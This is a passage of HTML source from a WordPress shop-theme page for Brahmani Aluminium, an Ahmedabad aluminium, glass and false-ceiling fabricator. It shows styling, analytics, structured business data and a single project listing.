.rt-product-block-6 .rtin-title a:hover { color: #640100; } .rt-product-block-6 .rtin-buttons a { background-color: #640100; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a { color: #640100; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #640100; } .rt-product-block-8 .rtin-buttons a { background-color: #640100; border-color: #640100; } .rt-product-block-8 .rtin-buttons a:hover { background-color: rgba(100, 1, 0, 0.785); } .rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist { color: #640100; } .rt-product-block-10 .rtin-buttons{ background-color: #640100; } .rt-product-block-10 .rtin-buttons a { background-color: #640100; border-color: #640100; } .rt-product-block-10 .rtin-buttons a:hover { background-color: #640100; } .rt-product-list-1 .rtin-title a:hover { color: #640100; } .rt-product-list-1 .rtin-buttons a:hover { background-color: #640100; border-color: #640100; } .rt-product-list-1 .rtin-buttons a.action-cart, .rt-product-list-1 .rtin-buttons a.added_to_cart { background-color: #640100; border-color: #640100; } .rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #640100; }  .ls-theme1 .ls-nav-prev, .ls-theme1 .ls-nav-next, .ls-theme2 .ls-nav-prev, .ls-theme2 .ls-nav-next { color: #640100 !important; } .ls-theme1 .ls-nav-prev:hover, .ls-theme1 .ls-nav-next:hover, .ls-theme2 .ls-nav-prev:hover, .ls-theme2 .ls-nav-next:hover { background-color: #640100 !important; } .newsletter-form-1 input[type="submit"] { background-color: #640100; } .newsletter-form-2 .newsletter-submit input[type="submit"] { background-color: #640100; } .newsletter-form-4 .newsletter-submit input[type="submit"] { color: #640100; } .newsletter-form-3 .newsletter-submit input[type="submit"] { background-color: #640100; } input[type="submit"].dokan-btn, a.dokan-btn, .dokan-btn { background-color: #640100; } .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li.active a, .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li a:hover {   color: #640100; } input[type="submit"].dokan-btn:hover, a.dokan-btn:hover, .dokan-btn:hover, input[type="submit"].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type="submit"].dokan-btn:focus, a.dokan-btn:focus, .dokan-btn:focus { background-color: #640100; } .metro-contact-form .wpcf7-submit { background-color: #640100; } .metro-contact-form .wpcf7-submit:hover { background-color: rgba(100, 1, 0, 0.8); } .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term:hover .rtwpvs-term-span-size, .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term.selected .rtwpvs-term-span-size {   background-color: #640100; border-color: #640100; } .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-trigger .dashicons-search:hover::before {   color: #640100; } #sb_instagram #sbi_load .sbi_follow_btn a { color: #640100; } #sb_instagram #sbi_load .sbi_follow_btn a:focus, #sb_instagram #sbi_load .sbi_follow_btn a:hover { background: #640100; } #sb_instagram #sbi_images .sbi_photo_wrap a:after { background-color: rgba(100, 1, 0, 0.8); } .rt-sec-title-area-1 .rtin-sec-title:after { background-color: #640100; } body .owl-theme .owl-dots .owl-dot span { background: rgba(100, 1, 0, 0.05); } body .owl-theme .owl-dots .owl-dot.active span, body .owl-theme .owl-dots .owl-dot:hover span { background: #640100; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #640100; } .rt-el-post-2 .rtin-sec-title-area .rtin-sec-title:after { background-color: #640100; } .rt-el-post-3 .rtin-item .rtin-content .rtin-date { background-color: #640100; } .rt-el-post-5 .rtin-thumb-area .rtin-date { color: #640100; } .rt-el-post-5 .rtin-thumb-area:hover .rtin-date { background-color: #640100; } .rt-el-post-5 .rtin-cats a:hover, .rt-el-post-5 .rtin-title a:hover {   color: #640100; }  .rt-el-post-7 .rtin-thumb-area .rtin-date { color: #640100; } .rt-el-post-7 .rtin-thumb-area:hover .rtin-date { background-color: #640100; } .rt-el-post-7 .rtin-cats a:hover, .rt-el-post-7 .rtin-title a:hover {   color: #640100; }  .rt-el-post-6 .rtin-thumb-area:hover .rtin-date { background-color: #640100; } .rt-el-post-6 .rtin-cats a:hover, .rt-el-post-6 .rtin-title a:hover {   color: #640100; } .rt-el-product-list .rtin-sec-title:after { background-color: #640100; } .rt-el-product-list .rtin-item .rtin-thumb:after { background-color: rgba(100, 1, 0, 0.0075); } .rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(100, 1, 0, 0.785); } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current { color: #640100; } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(100, 1, 0, 0.785); } .rt-el-product-isotope .rtin-viewall-2 a::after { background-color: #640100; } .rt-el-text-with-icon .rtin-item .rtin-icon i { color: #640100; } .rt-el-text-with-icon .rtin-item .rtin-icon svg { fill: #640100; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon i { color: #640100; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon svg { fill: #640100; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon i { color: #640100; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon svg { fill: #640100; } .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon svg { background-color: #640100; border-color: #640100; } .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon svg { color: #640100; fill: #640100; } .scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover { background-color: #640100; -webkit-box-shadow: 0px 10px 29px 0px rgba(100, 1, 0, 0.75); box-shadow: 0px 10px 29px 0px rgba(100, 1, 0, 0.75); } .rt-el-text-with-btn .rtin-btn:hover {   background-color: #640100; } .rt-el-banner-with-link .rtin-btn { color: #640100; } .rt-el-banner-with-link .rtin-btn:hover { background-color: #640100; } .rt-el-sale-banner-slider .rtin-title span { background-color: #640100; } .rt-el-sale-banner-slider a.rtin-btn::after { background-color: #640100; } .rt-el-sale-banner-slider .owl-numbered-dots-items span.active {   color: #640100; } .rt-el-info-box .rtin-title { color: #640100; } .rt-el-info-box .rtin-btn { background-color: #640100; -webkit-box-shadow: 0px 1px 1px 0px rgba(100, 1, 0, 0.008); box-shadow: 0px 1px 1px 0px rgba(100, 1, 0, 0.008); } .rt-el-info-box.rtin-style-2 .rtin-content:after { background-color: #640100; } .rt-el-info-box.rtin-style-3 .rtin-content:after { background-color: #640100; } .rt-el-info-box.rtin-style-4 .rtin-btn::before { background-color: #640100; } .rt-el-info-box.rtin-style-4 .rtin-btn:hover::after {   color: #640100; } .rt-el-info-box.rtin-style-5 .rtin-btn:hover { background-color: #640100; -webkit-box-shadow: 0px 1px 1px 0px rgba(100, 1, 0, 0.008); box-shadow: 0px 1px 1px 0px rgba(100, 1, 0, 0.008); } .rt-el-info-box.rtin-style-6 .rtin-btn:hover { background-color: #640100; -webkit-box-shadow: 0px 1px 1px 0px rgba(100, 1, 0, 0.008); box-shadow: 0px 1px 1px 0px rgba(100, 1, 0, 0.008); } .rt-el-info-box.rtin-style-7 .rtin-btn:before { background-color: #640100; } .rt-el-info-box.rtin-style-7 .rtin-btn:hover::after {   color: #640100; } .rt-el-info-box-2 .rtin-btn-area .rtin-btn::after { background-color: #640100; } .rt-el-btn.rtin-style-1 a { background-color: #640100; } .rt-el-countdown-1 .rtin-coutdown .rt-countdown-section .rtin-count { color: #640100; } .rt-el-countdown-3 .rtin-coutdown .rt-countdown-section { background-color: #640100; }
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:400,600&#038;display=swap&#038;ver=1651664755" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&#038;display=swap&#038;ver=1651664755" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&#038;display=swap&#038;ver=1651664755" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-rtwpvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://brahmanialuminium.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://brahmanialuminium.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://brahmanialuminium.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.5" />
<meta name="framework" content="Redux 4.1.20" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://brahmanialuminium.com/wp-content/uploads/2022/05/logo24-10-120x120.png" sizes="32x32" />
<link rel="icon" href="http://brahmanialuminium.com/wp-content/uploads/2022/05/logo24-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://brahmanialuminium.com/wp-content/uploads/2022/05/logo24-10.png" />
<meta name="msapplication-TileImage" content="http://brahmanialuminium.com/wp-content/uploads/2022/05/logo24-10.png" />
		<style type="text/css" id="wp-custom-css">
			.rdtheme-wishlist-icon{
	display:none !important;
}
.rdtheme-add-to-wishlist{
	display:none !important;
}

.action-cart{
	display:none !important;
}
.cart{
	display:none !important;
}
.footer-top-area .gallery-icon img {
    border: solid 1px;
    height: 65px;
    width: 65px;
    max-width: 100%;
}

.yith-wcwl-add-button {
    display: none;
}
.rtin-icon {
    display: none;
}
.rtin-content .rtin-left a img{
	display:none !important;
}
.product-cat-block{
	margin-bottom:0px;
	margin-right:15px;
}
.product-cat-block img{
	height:250px;
	border-radius:inherit !important;
	border:2px solid #640100;
}
.product-cat-block h2{
	color:#fff !important;
	padding:10px;
	margin-top:-20px !important; 
	background:#640100;
	text-align:center;
	font-size:15px !important; 
}
.product-cat-block mark{
	color:#fff !important;
}
.wp-video {
    width: 300px !important;
    height: 300px !important;
    float: left;
    margin: 5px 5px;
}

.elementor-section-wrap video{
	height:300px !important;
	width:300px !important;
}
.mejs-video{
	height:300px !important;
	width:300px !important;
}
.fa {
    font: normal normal normal 14px/1 FontAwesome;
}
.woo-shop-top{
	display:none !important;
}
.rt-product-block img{
	height:270px;
}
.rtin-title-area {
   	width: 100%;
    text-align: center;
    background: #640100;
}
.rtin-title{
padding: 10px 0px !important;
}
.rtin-title a{	
 	font-size: 14px;
	text-align:center;
	color:#fff !important;
}
.rtin-title-area{	
	  position: absolute;
    left: 0px !important;
    bottom:0px !important;
}
.com_pro {
   text-align:center;
}
.com_pro .rt-product-block {
    margin: 0px 15px 30px 15px;
}

.com_pro{
	margin:auto;
	margin:0px 30px;
}
.quick-sale div.product{
	max-width:360px;
}
@media screen and (max-width: 375px) {
	.com_pro{
		margin-left:0px !important;
	}
  .com_pro a {
   width:250px !important;
  } 
	.com_pro img {
   width:250px !important;
  }
}

.img_set{
	height:280px !important;
}
		</style>
		
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2E4VED8FNG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2E4VED8FNG');
</script>
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Brahmani Aluminium",
  "image": "http://brahmanialuminium.com/wp-content/uploads/2020/10/logo24-10.png",
  "@id": "http://brahmanialuminium.com/",
  "url": "http://brahmanialuminium.com/",
  "telephone": "+91 9712133598",
  "priceRange": "INR",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Maharaja Enterprise Near Omkar Estate, Vatva Road, Narol Ahmedabad",
    "addressLocality": "Ahmedabad",
    "postalCode": "382405",
    "addressCountry": "IN"
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Brahmani Aluminium",
  "alternateName": "Aluminium Section Door Window Fabricator in ahmedabad",
  "url": "http://brahmanialuminium.com/",
  "logo": "http://brahmanialuminium.com/wp-content/uploads/2020/10/logo24-10.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Brahmani Aluminium",
  "url": "http://brahmanialuminium.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://brahmanialuminium.com/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
	
</head>

<body class="archive tax-product_tag term-toughen-glass-and-false-ceiling-for-corporates-house term-56 wp-embed-responsive theme-metro woocommerce woocommerce-page woocommerce-no-js rtwpvg rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip non-stick header-style-1 has-topbar has-sidebar left-sidebar scheme-custom header-bgimg product-grid-view elementor-default elementor-kit-1186">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>
		<header id="site-header" class="site-header">
			<div class="top-header top-header-desktop rtin-style-2">
	<div class="container">
		<div class="top-header-inner">
			<div class="tophead-left">
			<ul class="tophead-info">
									<li><i class="flaticon-phone-call"></i><a href="tel:+919712133598">+91 9712133598</a></li>
													<li><i class="flaticon-envelope"></i><a href="mailto:info@brahmanialuminium.com">info@brahmanialuminium.com</a></li>
							</ul>
		</div>
							<div class="tophead-right">
				<ul class="tophead-social">
											<li><a target="_blank" href="https://www.facebook.com/pages/category/Real-Estate/Brahmani-Aluminium-107968117377245/"><i class="fa fa-facebook"></i></a></li>
											<li><a target="_blank" href="https://www.youtube.com/channel/UC3bORR27CJ6z7ba_8GhrRmQ"><i class="fa fa-youtube"></i></a></li>
											<li><a target="_blank" href="https://www.instagram.com/brahmani_aluminium/"><i class="fa fa-instagram"></i></a></li>
										
				</ul>
			</div>
			</div>	</div>
</div>			<div class="main-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-4 col-sm-12 col-12">
				<div class="site-branding">
					<a class="logo" href="http://brahmanialuminium.com/"><img src="http://brahmanialuminium.com/wp-content/uploads/2022/05/logo24-10.png" alt="Brahmani Aluminium"></a>
				</div>
			</div>
			<div class="col-lg-8 col-sm-12 col-12">
				<div class="main-navigation-area">
					<div class="main-navigation"><nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-375"><a href="http://brahmanialuminium.com/">Home</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="http://brahmanialuminium.com/about/">About</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a href="http://brahmanialuminium.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="http://brahmanialuminium.com/product-category/residential-projects/">Residential Projects</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="http://brahmanialuminium.com/product-category/corporate-projects/">Corporate Projects</a></li>
</ul>
</li>
<li id="menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-827"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://brahmanialuminium.com/aluminium-partition/">Aluminium Partition</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://brahmanialuminium.com/aluminium-door-window/">Aluminium Door Window</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="http://brahmanialuminium.com/aluminium-section/">Aluminium Section Window</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://brahmanialuminium.com/cladding-work/">Cladding Work</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="http://brahmanialuminium.com/false-ceiling/">False Ceiling</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="http://brahmanialuminium.com/glass-work/">Glass Work</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="http://brahmanialuminium.com/toughened-glass-work/">Toughened Glass Work</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="http://brahmanialuminium.com/upvc-door-window/">UPVC Door Window</a></li>
</ul>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://brahmanialuminium.com/contact/">Contact</a></li>
</ul></nav></div>
					<div class="header-icon-area clearfix">
	<div class="icon-area-content search-icon-area">
	<a href="#"><i class="flaticon-search"></i></a>
</div></div>				</div>
			</div>
		</div>
	</div>
</div>		</header>
		<div id="meanmenu"></div>
		<div id="content" class="site-content">
			<div class="banner">
	<div class="container">
		<div class="banner-content">
			<h1>Toughen Glass And False ceiling For corporates house</h1>
							<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://brahmanialuminium.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://brahmanialuminium.com/project/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>Toughen Glass And False ceiling For corporates house</span></li></ul></nav></div>
					</div>
	</div>
</div><div id="primary" class="content-area">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-4 ol-sm-12 col-12">
	<aside class="sidebar-widget-area">
		<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Project categories</h3><ul class="product-categories"><li class="cat-item cat-item-60"><a href="http://brahmanialuminium.com/product-category/commercial/">commercial</a></li>
<li class="cat-item cat-item-33"><a href="http://brahmanialuminium.com/product-category/corporate-projects/">Corporate Projects</a></li>
<li class="cat-item cat-item-15"><a href="http://brahmanialuminium.com/product-category/residential-projects/">Residential Projects</a></li>
</ul></aside>	</aside>
</div>			<div class="col-lg-9 col-md-8 col-sm-12 col-12">
				<div class="main-content"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-shop-top">
	<div class="rtin-left">
		<div class="limit-show"><p class="woocommerce-result-count">
	Showing the single result</p></div>
	</div>
	<div class="rtin-right">
		<div class="sort-list"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>
		<div class="view-mode" id="shop-view-mode">
			<ul>
				<li class="grid-view-nav"><a href="http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house?shopview=grid" ><i class="fa fa-th"></i></a></li> 
				<li class="list-view-nav"><a href="http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house?shopview=list"><i class="fa fa-th-list"></i></a></li>
			</ul>
		</div>
	</div>
</div><div class="products rdtheme-archive-products row">
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 product type-product post-728 status-publish first instock product_cat-corporate-projects product_tag-toughen-glass-and-false-ceiling-for-corporates-house has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-7">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
					<div class="rt-slick-slider" data-slick="{&quot;slidesToShow&quot;:1,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;slick-prev\&quot;&gt;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&lt;\/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; class=\&quot;slick-next\&quot;&gt;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&lt;\/button&gt;&quot;,&quot;dots&quot;:false,&quot;rtl&quot;:false}">
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="281" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/pexels-photo-380768-360x281.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.48-PM-2-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.48-PM-1-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.47-PM-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-2-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-3-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.05-PM-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-1-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.05-PM-1-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							<a href="http://brahmanialuminium.com/product/project-2/"><img width="360" height="432" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.50-PM-1-360x432.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /></a>
					</div>
				</div>
		<div class="rtin-buttons">
			<a rel="nofollow" title="Read more" href="http://brahmanialuminium.com/product/project-2/" data-quantity="1" data-product_id="728" data-product_sku="" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple ajax_add_to_cart"><i class="flaticon-shopping-cart"></i></a>		<a href="#" class="yith-wcqv-button" data-product_id="728" title="QuickView"><i class="flaticon-search"></i></a>
				</div>

		<div class="rtin-title-area">

			
			
			<h3 class="rtin-title"><a href="http://brahmanialuminium.com/product/project-2/">Project</a></h3>

					</div>

		
	</div>

</div></div>
</div>
				</div>
			</div>
					</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->


<footer class="site-footer">
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-sm-6 col-12"><div id="text-2" class="widget widget_text"><h3 class="widgettitle">About Us</h3>			<div class="textwidget"><p>Brahmani Aluminium commenced its operations in the year 2005 and is among the prominent suppliers and exporters of Aluminium Industrial Products and Components. The products offered by us are manufactured at par with the defined industry standards.</p>
</div>
		</div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">Site Navigation</h3><div class="menu-navigate-container"><ul id="menu-navigate" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="http://brahmanialuminium.com/about/">About</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://brahmanialuminium.com/project/">Project</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://brahmanialuminium.com/completed-projects/">Completed Projects</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://brahmanialuminium.com/contact/">Contact</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 col-12"><div id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widgettitle">Gallery</h3><div id='gallery-1' class='gallery galleryid-728 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work.jpg'><img width="150" height="112" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-150x112.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-150x112.jpg 150w, http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-300x225.jpg 300w, http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-570x427.jpg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work.jpg 715w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-2.jpg'><img width="113" height="150" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-2-113x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-2-113x150.jpg 113w, http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-2-225x300.jpg 225w, http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-2-570x760.jpg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/12mm-toughne-glass-work-2.jpg 718w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window.jpeg'><img width="150" height="150" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window-150x150.jpeg 150w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window-300x300.jpeg 300w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window-120x120.jpeg 120w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window-570x570.jpeg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-window.jpeg 715w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
